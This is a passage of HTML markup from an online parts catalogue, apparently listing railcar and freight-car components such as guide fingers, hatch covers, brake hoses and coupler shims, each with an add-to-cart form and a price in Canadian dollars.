   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1527/End+Plate,+Coupler+Block+Support'">End Plate,<br>Coupler Block<br>Support<br></div>   <div class="price" style="color:#F00;"><b>$45.01 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_556" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="556" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/556/Flange,+Partition+Door+Floor+Lock'"><a href="/product/556/Flange,+Partition+Door+Floor+Lock"><img src="/dat/products/3029_s.jpg" height="136" style="margin:11px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/556/Flange,+Partition+Door+Floor+Lock'">Flange,<br>Partition Door<br>Floor Lock<br></div>   <div class="price" style="color:#F00;"><b>$210.65 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_259" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="259" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/259/Guide+Finger,+Upper+Door'"><a href="/product/259/Guide+Finger,+Upper+Door"><img src="/dat/products/3068_s.jpg" height="84" style="margin:37px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/259/Guide+Finger,+Upper+Door'">Guide Finger,<br>Upper Door<br><br></div>   <div class="price" style="color:#F00;"><b>$5.20 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_583" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="583" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/583/Guide+Finger,+Upper+Door,+Wear+Resistant'"><a href="/product/583/Guide+Finger,+Upper+Door,+Wear+Resistant"><img src="/dat/products/3069_s.jpg" height="93" style="margin:32px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/583/Guide+Finger,+Upper+Door,+Wear+Resistant'">Guide Finger,<br>Upper Door,<br>Wear Resistant<br></div>   <div class="price" style="color:#F00;"><b>$78.33 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_557" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="557" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/557/Hanger,+Air+Hose'"><a href="/product/557/Hanger,+Air+Hose"><img src="/dat/products/3079_s.jpg" height="132" style="margin:13px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/557/Hanger,+Air+Hose'">Hanger, Air<br>Hose<br><br></div>   <div class="price" style="color:#F00;"><b>$97.24 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1409" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1409" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1409/Hasp,+Upper'"><a href="/product/1409/Hasp,+Upper"><img src="/dat/products/3082_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1409/Hasp,+Upper'">Hasp, Upper<br><br><br></div>   <div class="price" style="color:#F00;"><b>$291.85 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_450" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="450" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/450/Hatch+Cover,+Vented'"><a href="/product/450/Hatch+Cover,+Vented"><img src="/dat/products/3085_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/450/Hatch+Cover,+Vented'">Hatch Cover,<br>Vented<br><br></div>   <div class="price" style="color:#F00;"><b>$822.62 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_449" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="449" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/449/Hatch+Cover,+Non-Vented'"><a href="/product/449/Hatch+Cover,+Non-Vented"><img src="/dat/products/3083_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/449/Hatch+Cover,+Non-Vented'">Hatch Cover,<br>Non-Vented<br><br></div>   <div class="price" style="color:#F00;"><b>$593.08 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_918" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="918" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/918/Holder,+Vestibule+Safety+Bar,+Lower'"><a href="/product/918/Holder,+Vestibule+Safety+Bar,+Lower"><img src="/dat/products/3090_s.jpg" height="157" style="margin:0px 0 0 17px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/918/Holder,+Vestibule+Safety+Bar,+Lower'">Holder,<br>Vestibule<br>Safety Bar,<br></div>   <div class="price" style="color:#F00;"><b>$702.82 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_265" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="265" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/265/Hose,+Flexible+Brake,+17",+w++Bleeder+Valves'"><a href="/product/265/Hose,+Flexible+Brake,+17",+w++Bleeder+Valves"><img src="/dat/products/4331_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/265/Hose,+Flexible+Brake,+17",+w++Bleeder+Valves'">Hose, Flexible<br>Brake, 17", w/<br>Bleeder Valves<br></div>   <div class="price" style="color:#F00;"><b>$315.75 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_919" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="919" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/919/Hose,+Flexible+Brake,+26-3+4",+Offset'"><a href="/product/919/Hose,+Flexible+Brake,+26-3+4",+Offset"><img src="/dat/products/3126_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/919/Hose,+Flexible+Brake,+26-3+4",+Offset'">Hose, Flexible<br>Brake,<br>26-3/4",<br></div>   <div class="price" style="color:#F00;"><b>$106.04 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1261" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1261" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1261/Gasket,+Gladhand'"><a href="/product/1261/Gasket,+Gladhand"><img src="/dat/products/3038_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1261/Gasket,+Gladhand'">Gasket,<br>Gladhand<br><br></div>   <div class="price" style="color:#F00;"><b>$3.04 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1065" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1065" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1065/Latch,+Flat+Bed+Door,+LH'"><a href="/product/1065/Latch,+Flat+Bed+Door,+LH"><img src="/dat/products/3183_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1065/Latch,+Flat+Bed+Door,+LH'">Latch, Flat<br>Bed Door, LH<br><br></div>   <div class="price" style="color:#F00;"><b>$203.87 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1066" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1066" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1066/Latch,+Flat+Bed+Door,+RH'"><a href="/product/1066/Latch,+Flat+Bed+Door,+RH"><img src="/dat/products/3184_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1066/Latch,+Flat+Bed+Door,+RH'">Latch, Flat<br>Bed Door, RH<br><br></div>   <div class="price" style="color:#F00;"><b>$203.87 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_558" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="558" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/558/Lever,+Floating+Brake,+Freightcar'"><a href="/product/558/Lever,+Floating+Brake,+Freightcar"><img src="/dat/products/3188_s.jpg" height="95" style="margin:31px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/558/Lever,+Floating+Brake,+Freightcar'">Lever,<br>Floating<br>Brake,<br></div>   <div class="price" style="color:#F00;"><b>$153.59 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1416" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1416" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1416/Lever,+Operating,+70-1+2"'"><a href="/product/1416/Lever,+Operating,+70-1+2""><img src="/dat/products/3189_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1416/Lever,+Operating,+70-1+2"'">Lever,<br>Operating,<br>70-1/2"<br></div>   <div class="price" style="color:#F00;"><b>$501.52 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1415" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1415" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1415/Lever,+Operating,+74-3+8"'"><a href="/product/1415/Lever,+Operating,+74-3+8""><img src="/dat/products/3190_s.jpg" height="50" style="margin:54px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1415/Lever,+Operating,+74-3+8"'">Lever,<br>Operating,<br>74-3/8"<br></div>   <div class="price" style="color:#F00;"><b>$534.71 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_443" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="443" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/443/U-Bolt,+Operating+Lever'"><a href="/product/443/U-Bolt,+Operating+Lever"><img src="/dat/products/4020_s.jpg" height="157" style="margin:0px 0 0 13px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/443/U-Bolt,+Operating+Lever'">U-Bolt,<br>Operating<br>Lever<br></div>   <div class="price" style="color:#F00;"><b>$90.97 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_591" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="591" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/591/Pin,+Freightcar,+1-3+4+"+x+16"'"><a href="/product/591/Pin,+Freightcar,+1-3+4+"+x+16""><img src="/dat/products/3320_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/591/Pin,+Freightcar,+1-3+4+"+x+16"'">Pin,<br>Freightcar,<br>1-3/4 " x 16"<br></div>   <div class="price" style="color:#F00;"><b>$142.98 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_567" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="567" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/567/Pin,+Long+Gear+Case+Alignment'"><a href="/product/567/Pin,+Long+Gear+Case+Alignment"><img src="/dat/products/903_s.jpg" height="80" style="margin:39px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/567/Pin,+Long+Gear+Case+Alignment'">Pin, Long Gear<br>Case Alignment<br><br></div>   <div class="price" style="color:#F00;"><b>$80.80 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_566" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="566" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/566/Pin,+Short+Gear+Case+Alignment'"><a href="/product/566/Pin,+Short+Gear+Case+Alignment"><img src="/dat/products/902_s.jpg" height="82" style="margin:38px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/566/Pin,+Short+Gear+Case+Alignment'">Pin, Short<br>Gear Case<br>Alignment<br></div>   <div class="price" style="color:#F00;"><b>$78.70 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1063" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1063" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1063/Plate,+Splice,+12-1+2"'"><a href="/product/1063/Plate,+Splice,+12-1+2""><img src="/dat/products/3444_s.jpg" height="76" style="margin:41px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1063/Plate,+Splice,+12-1+2"'">Plate, Splice,<br>12-1/2"<br><br></div>   <div class="price" style="color:#F00;"><b>$26.13 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1414" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1414" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1414/Plate,+Wear,+Slope+Surface,+4-1+4"+x+2-1+4"'"><a href="/product/1414/Plate,+Wear,+Slope+Surface,+4-1+4"+x+2-1+4""><img src="/dat/products/3456_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1414/Plate,+Wear,+Slope+Surface,+4-1+4"+x+2-1+4"'">Plate, Wear,<br>Slope Surface,<br>4-1/4" x<br></div>   <div class="price" style="color:#F00;"><b>$18.57 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1432" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1432" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1432/Platform,+Door+Roller'"><a href="/product/1432/Platform,+Door+Roller"><img src="/dat/products/4334_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1432/Platform,+Door+Roller'">Platform, Door<br>Roller<br><br></div>   <div class="price" style="color:#F00;"><b>$816.21 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1406" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1406" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1406/Rack,+Towel,+Medium,+LH'"><a href="/product/1406/Rack,+Towel,+Medium,+LH"><img src="/dat/products/3525_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1406/Rack,+Towel,+Medium,+LH'">Rack, Towel,<br>Medium, LH<br><br></div>   <div class="price" style="color:#F00;"><b>$643.60 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1407" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1407" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1407/Rack,+Towel,+Medium,+RH'"><a href="/product/1407/Rack,+Towel,+Medium,+RH"><img src="/dat/products/3526_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1407/Rack,+Towel,+Medium,+RH'">Rack, Towel,<br>Medium, RH<br><br></div>   <div class="price" style="color:#F00;"><b>$643.60 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1408" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1408" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1408/Rack,+Towel,+Large'"><a href="/product/1408/Rack,+Towel,+Large"><img src="/dat/products/3524_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1408/Rack,+Towel,+Large'">Rack, Towel,<br>Large<br><br></div>   <div class="price" style="color:#F00;"><b>$845.20 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1067" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1067" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1067/Rod,+Release,+53-1+8"'"><a href="/product/1067/Rod,+Release,+53-1+8""><img src="/dat/products/3692_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1067/Rod,+Release,+53-1+8"'">Rod, Release,<br>53-1/8"<br><br></div>   <div class="price" style="color:#F00;"><b>$198.80 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_920" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="920" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/920/Rod,+AB+Release,+72"'"><a href="/product/920/Rod,+AB+Release,+72""><img src="/dat/products/3681_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/920/Rod,+AB+Release,+72"'">Rod, AB<br>Release, 72"<br><br></div>   <div class="price" style="color:#F00;"><b>$65.54 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1404" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1404" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1404/Rod,+Mattress,+22"'"><a href="/product/1404/Rod,+Mattress,+22""><img src="/dat/products/3689_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1404/Rod,+Mattress,+22"'">Rod, Mattress,<br>22"<br><br></div>   <div class="price" style="color:#F00;"><b>$286.42 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1405" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1405" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1405/Rod,+Mattress,+32"'"><a href="/product/1405/Rod,+Mattress,+32""><img src="/dat/products/3690_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1405/Rod,+Mattress,+32"'">Rod, Mattress,<br>32"<br><br></div>   <div class="price" style="color:#F00;"><b>$327.48 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_257" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="257" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/257/Roller,+Door'"><a href="/product/257/Roller,+Door"><img src="/dat/products/477_s.jpg" height="141" style="margin:8px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/257/Roller,+Door'">Roller, Door<br><br><br></div>   <div class="price" style="color:#F00;"><b>$66.10 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_255" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="255" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/255/Roller,+Door+&+Bearing+Assembly'"><a href="/product/255/Roller,+Door+&+Bearing+Assembly"><img src="/dat/products/3705_s.jpg" height="141" style="margin:8px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/255/Roller,+Door+&+Bearing+Assembly'">Roller, Door &<br>Bearing<br>Assembly<br></div>   <div class="price" style="color:#F00;"><b>$126.36 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_254" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="254" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/254/Roller+Shaft,+Door'"><a href="/product/254/Roller+Shaft,+Door"><img src="/dat/products/3703_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/254/Roller+Shaft,+Door'">Roller Shaft,<br>Door<br><br></div>   <div class="price" style="color:#F00;"><b>$93.40 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_921" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="921" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/921/Sand+Tower+Y-Pipe,+3"'"><a href="/product/921/Sand+Tower+Y-Pipe,+3""><img src="/dat/products/3715_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/921/Sand+Tower+Y-Pipe,+3"'">Sand Tower<br>Y-Pipe, 3"<br><br></div>   <div class="price" style="color:#F00;"><b>$603.37 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_560" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="560" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/560/T-Pipe,+Sand+Hopper,+Stainless+Steel'"><a href="/product/560/T-Pipe,+Sand+Hopper,+Stainless+Steel"><img src="/dat/products/3998_s.jpg" height="148" style="margin:5px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/560/T-Pipe,+Sand+Hopper,+Stainless+Steel'">T-Pipe, Sand<br>Hopper,<br>Stainless<br></div>   <div class="price" style="color:#F00;"><b>$1,150.63 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_233" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="233" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/233/Sight+Glass,+Sand+Car+Unloading'"><a href="/product/233/Sight+Glass,+Sand+Car+Unloading"><img src="/dat/products/3821_s.jpg" height="67" style="margin:45px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/233/Sight+Glass,+Sand+Car+Unloading'">Sight Glass,<br>Sand Car<br>Unloading<br></div>   <div class="price" style="color:#F00;"><b>$661.28 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1262" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1262" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1262/Shim,+Coupler+Wear+Plate,+1+4"'"><a href="/product/1262/Shim,+Coupler+Wear+Plate,+1+4""><img src="/dat/products/3812_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1262/Shim,+Coupler+Wear+Plate,+1+4"'">Shim, Coupler<br>Wear Plate,<br>1/4"<br></div>   <div class="price" style="color:#F00;"><b>$21.00 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1263" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1263" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1263/Shim,+Coupler+Wear+Plate,+5+16"'"><a href="/product/1263/Shim,+Coupler+Wear+Plate,+5+16""><img src="/dat/products/3814_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1263/Shim,+Coupler+Wear+Plate,+5+16"'">Shim, Coupler<br>Wear Plate,<br>5/16"<br></div>   <div class="price" style="color:#F00;"><b>$11.25 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1064" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1064" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1064/Shim,+Coupler+Wear+Plate,+3+8"'"><a href="/product/1064/Shim,+Coupler+Wear+Plate,+3+8""><img src="/dat/products/3813_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1064/Shim,+Coupler+Wear+Plate,+3+8"'">Shim, Coupler<br>Wear Plate,<br>3/8"<br></div>   <div class="price" style="color:#F00;"><b>$16.80 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_559" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="559" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/559/Shim+Plate,+Friction+Wear'"><a href="/product/559/Shim+Plate,+Friction+Wear"><img src="/dat/products/3811_s.jpg" height="122" style="margin:18px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/559/Shim+Plate,+Friction+Wear'">Shim Plate,<br>Friction Wear<br><br></div>   <div class="price" style="color:#F00;"><b>$14.65 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_590" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="590" />
<input type="hidden" name="addProduct" value="1" />
